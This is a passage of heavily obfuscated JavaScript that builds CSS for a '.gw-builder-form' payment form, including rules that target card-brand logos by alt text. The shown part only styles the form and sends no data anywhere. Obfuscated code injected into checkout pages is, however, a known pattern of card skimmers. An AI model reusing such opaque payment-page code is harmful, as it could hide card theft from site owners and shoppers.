x356,_0x5cc492._0x11c1a0,-0x162)+_0x43f984(_0x5cc492._0x3689be,_0x5cc492._0x57793c,_0x5cc492._0x5ad6fd,0x814)+'.form-row,'+_0x43f984(-0x13e,-0x8c,0x5e1,_0x5cc492._0x5cebf1)+_0x43f984(_0x5cc492._0x51f96d,_0x5cc492._0x154ce2,0x618,_0x5cc492._0x348f4d)+_0x43f984(0x1f2,0x5e6,0x54b,_0x5cc492._0x30ba82)+_0x361eb8(0xf2a,_0x5cc492._0x1b3f90,0xcbb,0xde9)+_0x43f984(_0x5cc492._0x55c896,-_0x5cc492._0x360971,-_0x5cc492._0x121f4c,0x5b2)+'-builder-f'+_0x43f984(_0x5cc492._0x14a07e,0x57f,0x75e,_0x5cc492._0x4407d9)+_0x361eb8(-_0x5cc492._0x32b31c,_0x5cc492._0x3e6d24,0x9b,_0x5cc492._0x3c0f07)+_0x43f984(-0xad,_0x5cc492._0x25055c,-_0x5cc492._0x296929,_0x5cc492._0x507027)+_0x361eb8(_0x5cc492._0x1e23fe,0x541,_0x5cc492._0x3f98fb,0x53c)+_0x43f984(0x2b8,_0x5cc492._0x1ed592,_0x5cc492._0x1926a5,0x6ee)+'*=\x22display'+_0x361eb8(_0x5cc492._0x3271c8,_0x5cc492._0x2e4bbb,_0x5cc492._0x5e7462,_0x5cc492._0x3ed9c7)+_0x43f984(_0x5cc492._0x3e5ed5,_0x5cc492._0x31d04c,_0x5cc492._0x411d33,_0x5cc492._0x3ec2af)+_0x43f984(-0x10f,_0x5cc492._0x1130c7,_0x5cc492._0x57ae3c,0x49)+_0x43f984(_0x5cc492._0x30115a,_0x5cc492._0x5457c2,0x3e6,_0x5cc492._0x354e34)+_0x361eb8(-_0x5cc492._0x15dae2,-0x1d7,0x79,0x242)+_0x361eb8(_0x5cc492._0x4e080a,0x10e0,0xb14,_0x5cc492._0x170644)+_0x43f984(0x736,0x7c7,0x2ca,_0x5cc492._0xc6b1d3)+_0x361eb8(0xa37,_0x5cc492._0x33ee9a,0x7cb,0x82e)+'on:\x20column'+'\x20!importan'+_0x43f984(0x1080,0xa41,_0x5cc492._0x3bf0ce,_0x5cc492._0x5dd3cc)+_0x43f984(-0x522,-_0x5cc492._0x3147b7,-_0x5cc492._0x540a28,_0x5cc492._0x4239d5)+_0x43f984(-_0x5cc492._0x36d16a,_0x5cc492._0x4f43f8,_0x5cc492._0x359c74,_0x5cc492._0x2480c8)+_0x43f984(_0x5cc492._0x1569da,0x3e3,_0x5cc492._0x3ccc6d,0x45c)+_0x43f984(-0xb8,_0x5cc492._0x44c3ed,_0x5cc492._0x46aa5b,_0x5cc492._0x26d249)+_0x43f984(_0x5cc492._0x438dbe,_0x5cc492._0x45119e,0x530,-_0x5cc492._0x3ecd3a)+'important;'+_0x43f984(0x932,0x63c,0x8ed,_0x5cc492._0xd45802)+'\x20.gw-build'+_0x361eb8(_0x5cc492._0x421e23,_0x5cc492._0x33965c,0x947,0x776)+_0x43f984(0xb52,0x89b,_0x5cc492._0x30e170,0xa6b)+_0x43f984(-_0x5cc492._0x5ae2c4,_0x5cc492._0x3199a0,_0x5cc492._0x65295f,0x437)+'\x20\x20\x20\x20.gw-bu'+_0x43f984(_0x5cc492._0x3012b8,_0x5cc492._0x597e99,-_0x5cc492._0x20ce21,_0x5cc492._0x55e830)+'\x20.form-gro'+_0x361eb8(0x4b5,_0x5cc492._0x87ecaa,_0x5cc492._0x2cceb2,_0x5cc492._0x1da203)+_0x361eb8(_0x5cc492._0x155091,0x822,0x70a,0x904)+'form\x20[clas'+_0x361eb8(0xabe,0xafd,_0x5cc492._0x13856,0xea2)+_0x43f984(0xafe,0x50f,0xae5,-0xde)+_0x43f984(0xb8c,_0x5cc492._0x4924b4,0xb88,_0x5cc492._0x27e269)+_0x361eb8(_0x5cc492._0x39b378,_0x5cc492._0x3ab7d6,0x836,_0x5cc492._0x52fc9f)+_0x361eb8(0x6d3,0x932,_0x5cc492._0x23f523,_0x5cc492._0x305899)+'.gw-builde'+'r-form\x20.na'+'rrow\x20{\x0a\x20\x20\x20'+_0x43f984(0x148,_0x5cc492._0x10d98d,_0x5cc492._0x44456c,0x125)+_0x361eb8(0xe44,0xe22,_0x5cc492._0x141d5c,0x9fb)+_0x361eb8(0xae1,_0x5cc492._0x59e98f,0x725,0x202)+'\x20\x20\x20\x20\x20\x20\x20max'+_0x43f984(0x732,0xa7a,0xcf5,0x5de)+'0%\x20!import'+_0x43f984(0x4f1,0x235,0x64c,_0x5cc492._0x2cbdf0)+'\x20\x20\x20flex:\x201'+'\x201\x20100%\x20!i'+_0x361eb8(0x764,_0x5cc492._0x5f220e,_0x5cc492._0x4de7ec,0x5c7)+'\x20\x20\x20\x20\x20\x20\x20\x20mi'+'n-width:\x201'+_0x43f984(0xd24,_0x5cc492._0x44ec62,_0x5cc492._0x2122bd,0x567)+_0x43f984(-_0x5cc492._0x2b6ffb,0x458,_0x5cc492._0x4680e0,_0x5cc492._0x20a898)+_0x361eb8(_0x5cc492._0xfefbac,0x56e,_0x5cc492._0x520f59,_0x5cc492._0x42f66)+_0x361eb8(0xbef,0xcd1,0x7f4,0x678)+_0x43f984(_0x5cc492._0x5e24d9,_0x5cc492._0x410801,0xc5d,0xbc0)+_0x361eb8(_0x5cc492._0x28cdc2,0xbbe,0xc8a,_0x5cc492._0x443426)+_0x43f984(0x6b0,_0x5cc492._0x30375b,0x24c,0x3c3)+_0x361eb8(0x73d,-_0x5cc492._0x417b1f,_0x5cc492._0x3c8877,_0x5cc492._0x39be28)+_0x361eb8(0x49c,_0x5cc492._0x544a8f,_0x5cc492._0x4e661d,_0x5cc492._0x4475d2)+_0x43f984(0x19d,0x5e6,0x69b,0x9aa)+_0x43f984(0x70e,0x5c2,_0x5cc492._0x2f4820,0xb34)+_0x43f984(_0x5cc492._0x1f35c9,0x99b,_0x5cc492._0x54a4ab,_0x5cc492._0x3744d1)+_0x361eb8(0x608,0x875,0x8bd,0x59c)+_0x361eb8(_0x5cc492._0x4add6c,0xb10,_0x5cc492._0x41c019,0x77c)+_0x43f984(_0x5cc492._0x396995,_0x5cc492._0x58e23e,0xa6b,0x487)+_0x43f984(_0x5cc492._0x4d41a5,_0x5cc492._0x33b031,0xb81,0xc64)+'gw-builder'+_0x43f984(-0x178,-_0x5cc492._0x14f76d,_0x5cc492._0x13fcc4,-0x1c9)+_0x43f984(0xa49,_0x5cc492._0x396995,0xae7,0x40a)+'165484,\x0a\x20\x20'+_0x43f984(_0x5cc492._0x3dc34d,_0x5cc492._0x4924b4,_0x5cc492._0x165b16,_0x5cc492._0x221e09)+_0x43f984(-0x3c,_0x5cc492._0x4afc9c,_0x5cc492._0x3df3f7,_0x5cc492._0xe3622a)+'form-group'+',\x0a\x20\x20\x20\x20.gw-'+_0x361eb8(_0x5cc492._0x45bcf4,_0x5cc492._0x24049b,0x7f4,_0x5cc492._0x4cf457)+_0x361eb8(0x671,_0x5cc492._0x50072d,_0x5cc492._0x20fa5f,0x8cb)+_0x361eb8(0x4b7,0x631,_0x5cc492._0x506c87,0x62a)+_0x43f984(-0x186,_0x5cc492._0x17a21a,_0x5cc492._0x3d366a,-0x650)+(_0x361eb8(_0x5cc492._0x2fabed,0x40c,_0x5cc492._0x4ec9ce,_0x5cc492._0x5cb718)+_0x361eb8(_0x5cc492._0x510bc0,0x96a,0x8fc,0x492)+'ive\x20!impor'+_0x43f984(-_0x5cc492._0x1a7a6f,_0x5cc492._0x4f69b7,-_0x5cc492._0x3cdd38,0x420)+'}\x0a\x20\x20\x20\x20.gw-'+_0x361eb8(0x236,_0x5cc492._0x20e26f,0x7f4,0x26e)+_0x43f984(_0x5cc492._0x426bf8,-_0x5cc492._0x473cec,0x4c7,-_0x5cc492._0x59d211)+_0x43f984(_0x5cc492._0x37b1d2,0x664,0x681,_0x5cc492._0x556bc9)+'ont-size:\x20'+'13px\x20!impo'+_0x361eb8(_0x5cc492._0x147d74,0x6e,_0x5cc492._0x2f9fb9,0x5ef)+_0x361eb8(0x68e,0x420,_0x5cc492._0x4166cd,-0x2f2)+_0x361eb8(0x6f,_0x5cc492._0x9d8f53,0x4c2,0x74b)+'orm\x20input,'+'\x0a\x20\x20\x20\x20.gw-b'+_0x361eb8(0x1024,0xd5e,0x9fa,_0x5cc492._0x1b0174)+'m\x20select,\x0a'+_0x43f984(_0x5cc492._0x3781e2,0x355,_0x5cc492._0x273413,_0x5cc492._0x99ca24)+'ilder-form'+_0x43f984(0xa02,_0x5cc492._0xdd1509,0x53c,0x830)+_0x43f984(-0x348,-0x8c,0x173,0x254)+_0x361eb8(_0x5cc492._0x504842,_0x5cc492._0xd92f1d,_0x5cc492._0x4f5b06,_0x5cc492._0x88754e)+_0x361eb8(_0x5cc492._0x79ea41,0xf9f,0xbc7,0x74e)+_0x43f984(0x794,_0x5cc492._0x272dc8,-_0x5cc492._0x19dd81,0x4f1)+'idth:\x20100%'+_0x43f984(0xa70,0x955,_0x5cc492._0x1654c4,_0x5cc492._0x3a8a47)+_0x361eb8(0x9c9,_0x5cc492._0x5e8e09,0xce9,_0x5cc492._0x1e8602)+_0x43f984(0x16e,-_0x5cc492._0x174566,0x569,-_0x5cc492._0x181c03)+_0x43f984(_0x5cc492._0x68d2fa,_0x5cc492._0x4cd0ab,_0x5cc492._0x177315,_0x5cc492._0x4ab44f)+_0x43f984(0xcc,_0x5cc492._0x296698,0x414,0x55c)+'\x20\x20\x20\x20\x20\x20\x20box'+_0x361eb8(0x25d,0xc96,_0x5cc492._0x96bbab,0xbdb)+_0x361eb8(-_0x5cc492._0x3ef4ca,0x6fe,_0x5cc492._0x33d6ae,0x56f)+_0x43f984(0x344,-0x10d,_0x5cc492._0x2f906e,-0x415)+_0x43f984(-0x41a,-0x257,-_0x5cc492._0x2535c0,-0x431)+_0x361eb8(0xb45,0xd37,_0x5cc492._0x4edc17,0x779)+_0x43f984(_0x5cc492._0x27d4b7,_0x5cc492._0x3cc682,-_0x5cc492._0x833e68,-_0x5cc492._0x47f4a9)+_0x361eb8(_0x5cc492._0x282137,0x410,0x6fa,0xd49)+_0x361eb8(_0x5cc492._0x205682,0x12c5,0xc4a,0xd9d)+'ing:\x2010px\x20'+_0x43f984(-0x4c6,-_0x5cc492._0xbf90ce,_0x5cc492._0x34807b,0xd9)+_0x361eb8(0x5cc,-_0x5cc492._0x13c1db,0x51,_0x5cc492._0x1a0491)+_0x361eb8(-0x144,_0x5cc492._0x2b6153,_0x5cc492._0x23c789,-_0x5cc492._0x2265cc)+_0x43f984(0x416,_0x5cc492._0x3d8ac4,_0x5cc492._0x296bb5,_0x5cc492._0x55e4a3)+'ant;\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20min-hei'+_0x361eb8(0x8c3,0x286,0x785,0x470)+'!important'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(_0x5cc492._0x2a36af,_0x5cc492._0x4c3f4f,_0x5cc492._0x17f951,0xd0b)+_0x43f984(0x51a,_0x5cc492._0x43787b,-_0x5cc492._0x3ba1c2,0x63e)+_0x43f984(_0x5cc492._0x5a15aa,_0x5cc492._0x5c428f,-_0x5cc492._0x50bae0,0x1fa)+_0x43f984(_0x5cc492._0x5bf208,0x1b2,-_0x5cc492._0x52ddbe,-0x154)+_0x361eb8(-_0x5cc492._0x16d528,0x279,0x393,_0x5cc492._0x3b013f)+_0x43f984(0x9d3,0xa92,_0x5cc492._0x459ccd,0xc1a)+_0x43f984(_0x5cc492._0x28f17b,0x14d,-_0x5cc492._0xc81d09,-_0x5cc492._0x34068a)+_0x361eb8(-0x54d,0x27e,_0x5cc492._0x53a1f1,_0x5cc492._0x390b65)+_0x43f984(_0x5cc492._0x371c3f,_0x5cc492._0x5e4135,_0x5cc492._0x1f5d1e,0x109c)+'size:\x2013px'+_0x43f984(_0x5cc492._0x2d1934,_0x5cc492._0x38569a,0x6d4,0x405)+'t;\x0a\x20\x20\x20\x20}\x0a\x20'+_0x361eb8(_0x5cc492._0x375b80,0x92b,0x520,_0x5cc492._0x21c2f6)+_0x43f984(_0x5cc492._0xd358bb,0x5fb,_0x5cc492._0x448c33,0x137)+_0x43f984(_0x5cc492._0x5956c0,_0x5cc492._0x59310c,0x93b,_0x5cc492._0x23376c)+'s,\x0a\x20\x20\x20\x20.gw'+_0x43f984(-0x1b8,0x21a,-_0x5cc492._0x355542,-_0x5cc492._0x5037e2)+'orm\x20.icon-'+_0x43f984(_0x5cc492._0x4fd977,_0x5cc492._0x1af46f,0x2bf,0x173)+_0x361eb8(_0x5cc492._0x36a13b,0x740,0x21c,_0x5cc492._0x4704a2)+_0x361eb8(_0x5cc492._0x3eec8d,0x954,0x9fa,_0x5cc492._0x2d4509)+_0x361eb8(0x7b7,0xba8,0x88e,_0x5cc492._0x8c9348)+_0x361eb8(_0x5cc492._0x48bb15,_0x5cc492._0x515ec3,0x61a,_0x5cc492._0x36e337)+'ainer\x22]\x20{\x0a'+_0x361eb8(_0x5cc492._0x55ccda,_0x5cc492._0x5372f7,_0x5cc492._0x297c3b,_0x5cc492._0x57ffbf)+_0x43f984(0x73d,0x338,0x207,-0x15)+_0x361eb8(_0x5cc492._0xdffb70,0xad1,0x8d2,0xcfa)+_0x43f984(0x180,0x47d,_0x5cc492._0xacad33,_0x5cc492._0x96bae2)+'\x20\x20\x20\x20\x20\x20\x20rig'+_0x361eb8(-0x1e5,-_0x5cc492._0x1ea2d2,_0x5cc492._0x1598dc,-_0x5cc492._0x1bbaed)+'mportant;\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20to'+'p:\x2050%\x20!im'+_0x43f984(0x246,0x47d,_0x5cc492._0x273413,-0x142)+'\x20\x20\x20\x20\x20\x20\x20tra'+_0x43f984(0x443,_0x5cc492._0x2d7182,_0x5cc492._0x14a8a2,_0x5cc492._0x4fd977)+_0x43f984(0x8ec,_0x5cc492._0xc6569d,0x19d,0x59a)+_0x43f984(0x1e2,0x741,0x6b1,0x30a)+_0x361eb8(0xa47,0x71,_0x5cc492._0x2f9fb9,0x89d)+_0x43f984(0x463,_0x5cc492._0xea2e8f,0x43b,0x743)+_0x361eb8(_0x5cc492._0xe35dd2,_0x5cc492._0xade6c4,_0x5cc492._0x1ec065,_0x5cc492._0x488aea)+'important;'+_0x361eb8(_0x5cc492._0x44f7c,0x257,_0x5cc492._0x3a58da,0xd70)+_0x361eb8(-0x69,_0x5cc492._0x17e9ac,_0x5cc492._0x2d99c8,0xc1c)+_0x43f984(0x110,0x590,0x4b,_0x5cc492._0x586ec1)+'\x20\x20\x20\x20\x20\x20\x20\x20po'+'inter-even'+_0x43f984(0x3f7,0x29f,0x345,_0x5cc492._0x3523d2)+'important;'+_0x43f984(-_0x5cc492._0x3e25f7,0x93,0x58,-0x429)+_0x43f984(-_0x5cc492._0x1d34a7,_0x5cc492._0x504394,-0x270,-_0x5cc492._0x55abe4))+('!important'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x68c,_0x5cc492._0x5eb1c3,_0x5cc492._0x423b2a,_0x5cc492._0x1d1dbc)+'\x20nowrap\x20!i'+'mportant;\x0a'+_0x361eb8(0xd33,_0x5cc492._0x4203e9,0x78b,_0x5cc492._0x4767a2)+_0x361eb8(_0x5cc492._0x40e9c9,_0x5cc492._0x51be51,_0x5cc492._0x300517,_0x5cc492._0x21cc8d)+_0x43f984(0x998,0x472,_0x5cc492._0x1e688f,0x47)+_0x361eb8(_0x5cc492._0x201355,_0x5cc492._0x4d37e1,_0x5cc492._0x31e2c2,0x7b5)+_0x43f984(0xb87,_0x5cc492._0x41a047,0xa3d,_0x5cc492._0x4cd13c)+_0x361eb8(_0x5cc492._0xab40e7,_0x5cc492._0x39e339,0x5c3,_0x5cc492._0x8bdbe0)+_0x361eb8(0x4b2,_0x5cc492._0x404772,_0x5cc492._0x14f76d,-0x1fb)+_0x43f984(_0x5cc492._0x2da5d4,0x4a8,0x5e9,-0x138)+'er\x20>\x20div,\x0a'+_0x361eb8(0x98b,_0x5cc492._0xf7eea2,0x5fd,0xbb3)+'ilder-form'+_0x361eb8(0xbde,0x913,_0x5cc492._0x9a5085,0x61c)+_0x361eb8(0xea4,0x1129,_0x5cc492._0x3622fc,_0x5cc492._0x1168e2)+'\x20\x20\x20\x20.gw-bu'+_0x43f984(0x50a,_0x5cc492._0x2103a4,0x48a,0x598)+'\x20[class*=\x22'+_0x361eb8(0xcd3,0x174,_0x5cc492._0x1a032d,_0x5cc492._0x2f4993)+_0x43f984(0x7ac,_0x5cc492._0x6dd1ff,0x753,0x21f)+_0x43f984(0x306,0x433,-0x3f,0x259)+'\x20\x20\x20display'+_0x361eb8(_0x5cc492._0x35a963,_0x5cc492._0xabdb98,0x535,_0x5cc492._0x60150f)+_0x361eb8(_0x5cc492._0x2eb6df,_0x5cc492._0x4b8fef,_0x5cc492._0x860b0d,_0x5cc492._0x24be2a)+_0x43f984(_0x5cc492._0x5c3436,_0x5cc492._0x47522b,-_0x5cc492._0x60150f,-0x17e)+_0x43f984(0x2ec,_0x5cc492._0x511c21,0x3a7,0x2da)+'ortant;\x0a\x20\x20'+_0x43f984(_0x5cc492._0x2ba050,_0x5cc492._0x5c4e7e,_0x5cc492._0x19b13d,_0x5cc492._0x187962)+_0x361eb8(_0x5cc492._0x3acb19,-_0x5cc492._0x1de39a,0x121,0x19)+'\x20!importan'+_0x361eb8(_0x5cc492._0x57601a,0xaad,0xce9,0x1269)+_0x43f984(0x25f,-_0x5cc492._0x156144,0x496,-0x460)+_0x43f984(0x4d4,-_0x5cc492._0x22098f,-0x17,_0x5cc492._0x2b1b4b)+_0x361eb8(0xc22,_0x5cc492._0x4193b1,_0x5cc492._0x2783db,0xcce)+_0x361eb8(_0x5cc492._0x2a2322,_0x5cc492._0x4f6a4d,0x438,0x8b7)+_0x361eb8(0x7cb,_0x5cc492._0x12b2fb,0x520,-_0x5cc492._0x44d22c)+'lder-form\x20'+_0x43f984(_0x5cc492._0x454f53,0x93e,_0x5cc492._0x24383c,0xcd3)+_0x361eb8(0x755,0xa28,_0x5cc492._0x56c520,0x659)+'\x20.gw-build'+_0x361eb8(-0x230,_0x5cc492._0x20a984,0x122,-_0x5cc492._0x3eb6d)+_0x43f984(_0x5cc492._0x54b678,0x6c3,_0x5cc492._0x40b4ae,_0x5cc492._0x504c7e)+'img,\x0a\x20\x20\x20\x20.'+_0x361eb8(-_0x5cc492._0x504394,0x88f,0x393,0x256)+_0x43f984(_0x5cc492._0x4531a4,0x86d,0xbe3,0x875)+_0x43f984(-_0x5cc492._0x8a62d4,-0xa0,_0x5cc492._0x5b5842,-0x2a)+'r\x20svg,\x0a\x20\x20\x20'+_0x361eb8(_0x5cc492._0x158c46,_0x5cc492._0x5717a6,_0x5cc492._0x5e47b8,_0x5cc492._0x2ea175)+_0x361eb8(-0x1e5,0x6a7,_0x5cc492._0xb700c7,0x20a)+_0x361eb8(0x5e6,_0x5cc492._0x25bc28,_0x5cc492._0xfefbac,_0x5cc492._0x2ad8bb)+_0x43f984(_0x5cc492._0x1bd108,-0x178,-_0x5cc492._0x22e38e,-_0x5cc492._0xc58932)+_0x361eb8(-_0x5cc492._0x56929d,0x10b,0x138,-0x252)+_0x361eb8(0x985,-_0x5cc492._0x48f4dd,0x404,_0x5cc492._0x5eb8d2)+'!important'+_0x43f984(-_0x5cc492._0x1653c0,-0x257,0x286,_0x5cc492._0x2147f4)+_0x43f984(0x5b9,0x44d,0x420,_0x5cc492._0x154b7d)+_0x43f984(0x2a7,_0x5cc492._0x27d418,_0x5cc492._0x421fdd,_0x5cc492._0xb700c7)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x43f984(0x872,_0x5cc492._0x2ff1c2,0x41f,_0x5cc492._0x409b61)+'th:\x2024px\x20!'+_0x43f984(0x306,0x3e3,_0x5cc492._0x25f7c3,0xa55)+_0x361eb8(_0x5cc492._0x501406,_0x5cc492._0x37ea68,_0x5cc492._0x43dba5,0x5c5)+_0x361eb8(_0x5cc492._0x217ae4,0x4fb,_0x5cc492._0x57aa30,_0x5cc492._0x5a81d0)+_0x361eb8(_0x5cc492._0x346fd2,_0x5cc492._0x47edf6,0x6fe,0x9e3)+'ortant;\x0a\x20\x20'+_0x43f984(-0x4ef,-0x13d,_0x5cc492._0x1fe073,-_0x5cc492._0x5ecc14)+'width:\x200\x20!'+_0x43f984(-0x16a,_0x5cc492._0x2c8d36,0x127,-0x6b)+_0x361eb8(_0x5cc492._0x3a3039,_0x5cc492._0x3b27af,0x6e7,0x926)+_0x361eb8(_0x5cc492._0x579c4c,_0x5cc492._0x4380f2,_0x5cc492._0x546b8c,0x905)+_0x361eb8(0x783,0x46e,_0x5cc492._0xd606f9,0x777)+_0x361eb8(-_0x5cc492._0x3504f4,_0x5cc492._0x242867,0x4dd,-0x105)+_0x361eb8(0xcd3,_0x5cc492._0x4e67b0,0x6f1,_0x5cc492._0x5124ff)+_0x361eb8(_0x5cc492._0x285999,0xc09,_0x5cc492._0x31281c,_0x5cc492._0x1b31d0)+_0x43f984(_0x5cc492._0x3d3319,_0x5cc492._0x5784bb,_0x5cc492._0x4d5d07,-0xac)+_0x361eb8(_0x5cc492._0x18c77b,_0x5cc492._0x49a14a,0x69f,_0x5cc492._0x5c6825)+_0x43f984(0x62c,_0x5cc492._0x8c43a4,-_0x5cc492._0x27b06c,_0x5cc492._0x32a499)+_0x361eb8(_0x5cc492._0x1a4436,0xe50,_0x5cc492._0x24897d,0x753)+_0x361eb8(0x35e,_0x5cc492._0x5d2222,_0x5cc492._0x10ef2c,_0x5cc492._0x40fc1e)+_0x361eb8(_0x5cc492._0x15c226,_0x5cc492._0x386082,0xb0d,0xf3b)+_0x43f984(0x810,0x31b,-_0x5cc492._0x6dbfc6,-0x31e)+_0x361eb8(-_0x5cc492._0x4f43f8,0xa9d,_0x5cc492._0x3d5c00,_0x5cc492._0x16af77)+_0x43f984(-_0x5cc492._0x26810f,-_0x5cc492._0x445bce,-_0x5cc492._0xea0f7f,_0x5cc492._0x34ec27)+_0x361eb8(-_0x5cc492._0x2bc197,_0x5cc492._0x512dff,_0x5cc492._0xb7158,0x5aa)+_0x43f984(0x143,_0x5cc492._0x42170f,_0x5cc492._0xa7a873,-_0x5cc492._0x328515)+'hrink:\x200\x20!'+_0x43f984(_0x5cc492._0x17ec8e,0x3e3,0x6b1,0x46a)+'\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20'+_0x43f984(-0x2b8,0x30e,_0x5cc492._0x141128,0x82)+'er-form\x20[d'+'ata-is-fie'+_0x43f984(0x288,-0x8,-_0x5cc492._0x2b6a74,-_0x5cc492._0x4be0f4)+_0x361eb8(0x2c2,-_0x5cc492._0x4b78e7,_0x5cc492._0x39be28,_0x5cc492._0x16f4c4)+_0x361eb8(_0x5cc492._0xd6e4a8,_0x5cc492._0x1f727c,0x8a0,_0x5cc492._0x1caca3)+_0x361eb8(-0x402,-_0x5cc492._0x34cee3,_0x5cc492._0x2439bb,-_0x5cc492._0x2e8a62)+_0x361eb8(_0x5cc492._0x1079a8,0x90c,_0x5cc492._0xdcc572,0x113a)+_0x43f984(_0x5cc492._0x598929,_0x5cc492._0x3b04dc,_0x5cc492._0x294f6b,-0x454))+(_0x361eb8(0x896,0x7d8,0x520,0x15b)+_0x43f984(0x82a,_0x5cc492._0x33b509,_0x5cc492._0x985a4a,0x639)+_0x361eb8(0x11df,0x5f6,0xbe6,0xd68)+_0x361eb8(-_0x5cc492._0x7d3ee7,0x703,0xcf,_0x5cc492._0xf5bda3)+_0x361eb8(0x6e6,_0x5cc492._0x38e78e,0x7f4,0xcd2)+_0x43f984(_0x5cc492._0x40dc76,0x9ca,0x46d,_0x5cc492._0x40e099)+_0x361eb8(0x540,_0x5cc492._0x4ac41d,0x9c4,_0x5cc492._0x42f113)+_0x361eb8(0x773,_0x5cc492._0x114be8,_0x5cc492._0x1d7270,_0x5cc492._0x165bc2)+_0x43f984(_0x5cc492._0x4534f6,_0x5cc492._0x18a238,0x498,_0x5cc492._0x532908)+_0x361eb8(0xec3,0xa71,0xbe6,_0x5cc492._0x9d3ba9)+_0x43f984(_0x5cc492._0x1461bf,_0x5cc492._0x56e4d3,_0x5cc492._0x59e38d,0x83f)+'\x20\x20\x20\x20\x20flex-'+'shrink:\x200\x20'+_0x361eb8(_0x5cc492._0x40def3,-0x435,_0x5cc492._0x4eb6f0,-_0x5cc492._0x59ea49)+_0x361eb8(_0x5cc492._0x14a07e,_0x5cc492._0x11dbf7,_0x5cc492._0x25efda,0x8ab)+_0x43f984(0x8ba,0x615,0xb63,_0x5cc492._0x13eb8f)+_0x361eb8(_0x5cc492._0x2b7ce6,_0x5cc492._0xeebb2e,_0x5cc492._0x38f0a6,0xe24)+_0x361eb8(_0x5cc492._0xcedde8,0x60e,_0x5cc492._0x5d8654,0x4fd)+'d-types\x20im'+'g\x20{\x0a\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x116,-0x120,_0x5cc492._0x4dffa5,-0x465)+'ink:\x200\x20!im'+_0x361eb8(_0x5cc492._0x440700,0xa64,0x725,0xa6e)+_0x361eb8(_0x5cc492._0x1ce1b2,_0x5cc492._0x47a29a,0xa7e,0xf9a)+_0x361eb8(0x50b,_0x5cc492._0x2dde19,0x89c,_0x5cc492._0x3c7b67)+_0x361eb8(_0x5cc492._0x3ba6ab,_0x5cc492._0x48d3b5,0x8d3,_0x5cc492._0x4e2f8e)+'nt;\x0a\x20\x20\x20\x20}\x0a'+'\x20\x20\x20\x20.gw-bu'+_0x361eb8(0x906,_0x5cc492._0x40067b,_0x5cc492._0x3f98fb,0x310)+'\x20img[src*='+_0x361eb8(0xafd,0x4de,_0x5cc492._0x4c9e06,0xb9f)+'m\x22],\x0a\x20\x20\x20\x20.'+_0x361eb8(0x5e4,_0x5cc492._0x3c73c3,0x393,_0x5cc492._0x21420c)+_0x43f984(_0x5cc492._0x17abc1,_0x5cc492._0x38d2a3,0x9c,_0x5cc492._0x234849)+_0x43f984(0xa54,_0x5cc492._0x1c3f52,-0x128,_0x5cc492._0x1c3593)+_0x43f984(-_0x5cc492._0xbb0872,_0x5cc492._0x3e1838,_0x5cc492._0x2b0c49,0x4b0)+'w-builder-'+_0x43f984(_0x5cc492._0x40381c,0x548,0xa12,0x3a)+_0x43f984(-0x13f,-0x241,-0x7ae,_0x5cc492._0x272d82)+'],\x0a\x20\x20\x20\x20.gw'+_0x361eb8(0x115,0x8ee,0x4c2,-_0x5cc492._0xd7d36b)+_0x361eb8(_0x5cc492._0x6a42fe,0xa19,_0x5cc492._0x33e8a3,_0x5cc492._0xdfde83)+_0x361eb8(_0x5cc492._0x26ddb5,_0x5cc492._0x5b1453,_0x5cc492._0x3c8e3b,_0x5cc492._0x52322c)+_0x43f984(-0x98,_0x5cc492._0x3421c3,0x921,0x600)+_0x43f984(0x754,_0x5cc492._0x26dfa2,_0x5cc492._0xe3dd7d,0x7d0)+_0x43f984(-_0x5cc492._0x4053a1,_0x5cc492._0x1ad2f6,_0x5cc492._0xdca648,_0x5cc492._0x574698)+_0x43f984(0xd43,_0x5cc492._0x3caebd,0xc01,0x77f)+_0x43f984(0x675,_0x5cc492._0x3e0570,-_0x5cc492._0x1f96c0,_0x5cc492._0x5f235b)+'\x20.gw-build'+'er-form\x20im'+_0x361eb8(_0x5cc492._0x1973ad,_0x5cc492._0x3df511,_0x5cc492._0x20c1f9,0x64c)+_0x43f984(0x144,0x4d4,0x218,0x609)+'\x20\x20\x20\x20.gw-bu'+_0x43f984(0x6e1,0x380,0x159,-_0x5cc492._0x3cda16)+'\x20img[src*='+_0x361eb8(0xf99,_0x5cc492._0x10bcbb,_0x5cc492._0x2bdae6,0x67f)+_0x43f984(_0x5cc492._0xe35dd2,0x615,_0x5cc492._0x429f63,_0x5cc492._0xcf8c6f)+_0x43f984(-0x1dc,_0x5cc492._0x18b6ed,_0x5cc492._0x5b4a19,_0x5cc492._0x1ba166)+'mg[src*=\x22u'+_0x361eb8(_0x5cc492._0x3b824b,0xef4,_0x5cc492._0x20b1e9,_0x5cc492._0x342f44)+_0x361eb8(0x189,-0xc8,0x21c,_0x5cc492._0x46fb81)+_0x361eb8(_0x5cc492._0x21086b,_0x5cc492._0x1e61b4,0x9fa,0x63e)+'m\x20img[alt*'+_0x361eb8(0x40,0x58b,0x83,_0x5cc492._0x5432f1)+_0x361eb8(0x20c,_0x5cc492._0x58b593,_0x5cc492._0x5cd46a,_0x5cc492._0x1bbaed)+_0x43f984(_0x5cc492._0x23dea0,_0x5cc492._0x47544d,0x291,_0x5cc492._0x5b7fee)+_0x361eb8(0xdd2,0xa12,0x94b,_0x5cc492._0x488e37)+'\x22Mastercar'+_0x43f984(0x816,0x9cb,_0x5cc492._0x2bfe9e,_0x5cc492._0x17bb26)+_0x43f984(_0x5cc492._0x3e8eda,0xeb,-_0x5cc492._0x42fd9c,_0x5cc492._0x567501)+_0x361eb8(_0x5cc492._0x508afa,_0x5cc492._0x3bf4c8,0x6d9,0xa48)+'alt*=\x22Amex'+'\x22],\x0a\x20\x20\x20\x20.g'+_0x361eb8(0x959,_0x5cc492._0x164fa0,_0x5cc492._0x206778,0x98c)+_0x43f984(0x25b,_0x5cc492._0xf07f0d,_0x5cc492._0x429f63,_0x5cc492._0xe3622a)+'lt*=\x22Disco'+_0x43f984(0xd91,_0x5cc492._0x3dc994,_0x5cc492._0x2c0401,_0x5cc492._0x29ded4)+_0x43f984(_0x5cc492._0xffbba2,_0x5cc492._0x3114d2,_0x5cc492._0x38023b,_0x5cc492._0x4a03d3)+_0x43f984(-0x2da,0x12d,-0x17d,0x64c)+_0x43f984(-_0x5cc492._0x2aab7c,0x389,-_0x5cc492._0x3ef57